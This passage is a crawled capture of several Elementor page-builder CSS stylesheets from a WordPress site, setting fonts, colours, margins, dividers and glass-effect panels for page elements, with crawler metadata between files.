Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-12 .elementor-element.elementor-element-b882df9:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-b882df9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-b882df9 > .elementor-container{min-height:251px;}.elementor-12 .elementor-element.elementor-element-b882df9{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-b882df9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-fd265d5 > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-12 .elementor-element.elementor-element-fd265d5 .elementor-heading-title{color:#000000;font-family:"Montserrat Alternates", Sans-serif;font-size:22px;font-weight:600;}.elementor-12 .elementor-element.elementor-element-031c2ca .elementor-heading-title{color:var( --e-global-color-astglobalcolor1 );font-family:"Montserrat Alternates", Sans-serif;font-size:14px;font-weight:500;}.elementor-12 .elementor-element.elementor-element-3af8c2a{--divider-border-style:solid;--divider-color:#BCBCBC;--divider-border-width:1px;}.elementor-12 .elementor-element.elementor-element-3af8c2a > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-3af8c2a .elementor-divider-separator{width:100%;}.elementor-12 .elementor-element.elementor-element-3af8c2a .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-metform .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-metform .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-metform .mf-multistep-container .metform-steps li.progress{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li.progress:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-multistep-container .metform-steps li.active{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-metform .mf-main-response-wrap.mf_pro_activated p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12 .elementor-element.elementor-element-f38cd8c:not(.elementor-motion-effects-element-type-background), .elementor-12 .elementor-element.elementor-element-f38cd8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-12 .elementor-element.elementor-element-f38cd8c > .elementor-container{min-height:251px;}.elementor-12 .elementor-element.elementor-element-f38cd8c{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-12 .elementor-element.elementor-element-f38cd8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-12 .elementor-element.elementor-element-abd3e9a > .elementor-widget-container{margin:0px 0px -16px 0px;}.elementor-12 .elementor-element.elementor-element-abd3e9a .elementor-heading-title{color:#000000;font-family:"Montserrat Alternates", Sans-serif;font-size:22px;font-weight:600;}.elementor-12 .elementor-element.elementor-element-6c637c9 .elementor-heading-title{color:var( --e-global-color-astglobalcolor1 );font-family:"Montserrat Alternates", Sans-serif;font-size:14px;font-weight:500;}.elementor-12 .elementor-element.elementor-element-df2d6e3{--divider-border-style:solid;--divider-color:#BCBCBC;--divider-border-width:1px;}.elementor-12 .elementor-element.elementor-element-df2d6e3 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-df2d6e3 .elementor-divider-separator{width:100%;}.elementor-12 .elementor-element.elementor-element-df2d6e3 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-12 .elementor-element.elementor-element-f2eb0d5{--grid-row-gap:15px;--grid-column-gap:14px;}body.elementor-page-12:not(.elementor-motion-effects-element-type-background), body.elementor-page-12 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFFE1;}@media(min-width:768px){.elementor-12 .elementor-element.elementor-element-f7437d2{width:75.819%;}.elementor-12 .elementor-element.elementor-element-19fb16d{width:23.949%;}.elementor-12 .elementor-element.elementor-element-bf56849{width:74.446%;}.elementor-12 .elementor-element.elementor-element-6b23a3e{width:25.509%;}}@media(max-width:1024px){ .elementor-12 .elementor-element.elementor-element-f0a95d7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(max-width:767px){ .elementor-12 .elementor-element.elementor-element-f0a95d7{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-12 .elementor-element.elementor-element-4c57b82 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-4c57b82 .uc_tab_nav li{flex:initial;}.elementor-12 .elementor-element.elementor-element-aab1455 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-aab1455 .uc_tab_nav li{flex:initial;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs .uc_tab_nav{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .ue_tab_icon{font-size:19px;}.elementor-12 .elementor-element.elementor-element-aab1455 .r-tabs-tab .r-tabs-anchor{padding:0px 0px 0px 0px;}.elementor-12 .elementor-element.elementor-element-6b23a3e > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}}/* Start custom CSS for ucaddon_uc_bullet_tabs, class: .elementor-element-4c57b82 */.uc_tab_nav{
    margin-left: 0px !important;
}/* End custom CSS */
/* Start custom CSS for ucaddon_uc_bullet_tabs, class: .elementor-element-aab1455 */.uc_tab_nav{
    margin-left: 0px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-207.css?ver=1679915452
body_size: 10166
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-207 .elementor-element.elementor-element-dcd7f83 > .elementor-container{max-width:350px;}.elementor-207 .elementor-element.elementor-element-dcd7f83{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-207 .elementor-element.elementor-element-dcd7f83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-207 .elementor-element.elementor-element-b6497ad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-207 .elementor-element.elementor-element-b6497ad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD4;}.elementor-207 .elementor-element.elementor-element-b6497ad > .elementor-element-populated, .elementor-207 .elementor-element.elementor-element-b6497ad > .elementor-element-populated > .elementor-background-overlay, .elementor-207 .elementor-element.elementor-element-b6497ad > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-b6497ad > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-207 .elementor-element.elementor-element-b6497ad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-207 .elementor-element.elementor-element-d7ad716 > .elementor-container{min-height:212px;}.elementor-207 .elementor-element.elementor-element-d7ad716:not(.elementor-motion-effects-element-type-background), .elementor-207 .elementor-element.elementor-element-d7ad716 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-207 .elementor-element.elementor-element-d7ad716{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-207 .elementor-element.elementor-element-d7ad716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-207 .elementor-element.elementor-element-1db8be5{width:auto;max-width:auto;align-self:center;}.elementor-207 .elementor-element.elementor-element-1db8be5 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor2 );margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-207 .elementor-element.elementor-element-1db8be5 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;}.elementor-207 .elementor-element.elementor-element-75f0149 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-207 .elementor-element.elementor-element-75f0149 > .elementor-container{min-height:265px;}.elementor-207 .elementor-element.elementor-element-75f0149, .elementor-207 .elementor-element.elementor-element-75f0149 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-207 .elementor-element.elementor-element-deeb73d.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-207 .elementor-element.elementor-element-deeb73d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-207 .elementor-element.elementor-element-deeb73d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-207 .elementor-element.elementor-element-65c4f6c .elementor-heading-title{color:var( --e-global-color-astglobalcolor2 );font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-207 .elementor-element.elementor-element-031473c{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-207 .elementor-element.elementor-element-031473c > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-207 .elementor-element.elementor-element-031473c .elementor-divider-separator{width:100%;}.elementor-207 .elementor-element.elementor-element-031473c .elementor-divider{padding-block-start:6px;padding-block-end:6px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-207 .elementor-element.elementor-element-86cf834 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-207 .elementor-element.elementor-element-86cf834{color:var( --e-global-color-astglobalcolor2 );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;line-height:20px;}.elementor-207 .elementor-element.elementor-element-f1e1b69{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-207 .elementor-element.elementor-element-f1e1b69 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-207 .elementor-element.elementor-element-f1e1b69 .elementor-divider-separator{width:100%;}.elementor-207 .elementor-element.elementor-element-f1e1b69 .elementor-divider{padding-block-start:6px;padding-block-end:6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-207 .elementor-element.elementor-element-2429304 .elementor-button{background-color:var( --e-global-color-astglobalcolor0 );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;letter-spacing:1.8px;fill:#FFFFFF;color:#FFFFFF;padding:10px 30px 10px 30px;}/* Start custom CSS for column, class: .elementor-element-b6497ad */.elementor-207 .elementor-element.elementor-element-b6497ad{
    background: rgba( 136, 146, 202, 0.25 );

backdrop-filter: blur( 4.5px );
-webkit-backdrop-filter: blur( 4.5px );
border-radius: 10px;
border: 1px solid rgba( 255, 255, 255, 0.18 );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-283.css?ver=1679062749
body_size: 13630
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-283 .elementor-element.elementor-element-a80993d > .elementor-container{max-width:350px;}.elementor-283 .elementor-element.elementor-element-a80993d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-283 .elementor-element.elementor-element-a80993d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-283 .elementor-element.elementor-element-a2ce210:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-283 .elementor-element.elementor-element-a2ce210 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD4;}.elementor-283 .elementor-element.elementor-element-a2ce210 > .elementor-element-populated, .elementor-283 .elementor-element.elementor-element-a2ce210 > .elementor-element-populated > .elementor-background-overlay, .elementor-283 .elementor-element.elementor-element-a2ce210 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-283 .elementor-element.elementor-element-a2ce210 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-283 .elementor-element.elementor-element-a2ce210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-283 .elementor-element.elementor-element-b422477 > .elementor-container{min-height:212px;}.elementor-283 .elementor-element.elementor-element-b422477:not(.elementor-motion-effects-element-type-background), .elementor-283 .elementor-element.elementor-element-b422477 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-283 .elementor-element.elementor-element-b422477{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-283 .elementor-element.elementor-element-b422477 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-283 .elementor-element.elementor-element-93e2a03{width:auto;max-width:auto;align-self:center;}.elementor-283 .elementor-element.elementor-element-93e2a03 > .elementor-widget-container{background-color:var( --e-global-color-astglobalcolor2 );margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;}.elementor-283 .elementor-element.elementor-element-93e2a03 .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;}.elementor-widget-theme-post-title .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-283 .elementor-element.elementor-element-9219fef .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:18px;font-weight:600;}.elementor-283 .elementor-element.elementor-element-1415a63 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-283 .elementor-element.elementor-element-1415a63 > .elementor-container{min-height:122px;}.elementor-283 .elementor-element.elementor-element-1415a63, .elementor-283 .elementor-element.elementor-element-1415a63 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-283 .elementor-element.elementor-element-5c12bfa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-283 .elementor-element.elementor-element-5c12bfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-283 .elementor-element.elementor-element-a02f1b9{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-283 .elementor-element.elementor-element-a02f1b9 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-283 .elementor-element.elementor-element-a02f1b9 .elementor-divider-separator{width:100%;}.elementor-283 .elementor-element.elementor-element-a02f1b9 .elementor-divider{padding-block-start:6px;padding-block-end:6px;}.elementor-283 .elementor-element.elementor-element-14e1cdf{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-14e1cdf .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;}.elementor-283 .elementor-element.elementor-element-4496cb0{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-4496cb0 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-283 .elementor-element.elementor-element-98fb3ac{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-283 .elementor-element.elementor-element-98fb3ac > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-283 .elementor-element.elementor-element-98fb3ac .elementor-divider-separator{width:100%;}.elementor-283 .elementor-element.elementor-element-98fb3ac .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-283 .elementor-element.elementor-element-202402c{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-202402c .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;}.elementor-283 .elementor-element.elementor-element-174bc75{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-174bc75 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-283 .elementor-element.elementor-element-2913123{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-283 .elementor-element.elementor-element-2913123 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-283 .elementor-element.elementor-element-2913123 .elementor-divider-separator{width:100%;}.elementor-283 .elementor-element.elementor-element-2913123 .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-283 .elementor-element.elementor-element-1758d65{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-1758d65 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;}.elementor-283 .elementor-element.elementor-element-24ff823{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-24ff823 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-283 .elementor-element.elementor-element-c61257e{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-283 .elementor-element.elementor-element-c61257e > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-283 .elementor-element.elementor-element-c61257e .elementor-divider-separator{width:100%;}.elementor-283 .elementor-element.elementor-element-c61257e .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-283 .elementor-element.elementor-element-6ce24b1{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-6ce24b1 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;}.elementor-283 .elementor-element.elementor-element-b5db103{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-b5db103 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-283 .elementor-element.elementor-element-7038075{--divider-border-style:solid;--divider-color:#C6C6C6;--divider-border-width:1px;}.elementor-283 .elementor-element.elementor-element-7038075 > .elementor-widget-container{margin:-7px -7px -7px -7px;}.elementor-283 .elementor-element.elementor-element-7038075 .elementor-divider-separator{width:100%;}.elementor-283 .elementor-element.elementor-element-7038075 .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-283 .elementor-element.elementor-element-f9fdbc7{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-f9fdbc7 .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:15px;font-weight:400;}.elementor-283 .elementor-element.elementor-element-fec88ce{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-283 .elementor-element.elementor-element-fec88ce .elementor-heading-title{color:#000000;font-family:"Lato", Sans-serif;font-size:16px;font-weight:700;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-283 .elementor-element.elementor-element-4177148 .elementor-button{background-color:var( --e-global-color-astglobalcolor1 );font-family:"Roboto", Sans-serif;font-weight:600;letter-spacing:1.7px;fill:#FFFFFF;color:#FFFFFF;}.elementor-283 .elementor-element.elementor-element-4177148 > .elementor-widget-container{margin:20px 0px 0px 0px;}/* Start custom CSS for column, class: .elementor-element-a2ce210 */.elementor-283 .elementor-element.elementor-element-a2ce210{
    background: rgba( 136, 146, 202, 0.25 );

backdrop-filter: blur( 4.5px );
-webkit-backdrop-filter: blur( 4.5px );
border-radius: 10px;
border: 1px solid rgba( 255, 255, 255, 0.18 );
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://agw.com.pk/wp-content/uploads/elementor/css/post-660.css?ver=1680028156
body_size: 2250
content:
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-660 .elementor-element.elementor-element-b072936 > .elementor-container{max-width:300px;}.elementor-660 .elementor-element.elementor-element-9798aa2 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.17);}.elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-container{min-height:184px;}.elementor-660 .elementor-element.elementor-element-5c21c6a:not(.elementor-motion-effects-element-type-background), .elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-660 .elementor-element.elementor-element-5c21c6a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-660 .elementor-element.elementor-element-5c21c6a > .elementor-background-overlay{transition:background 0.3s, border-radius 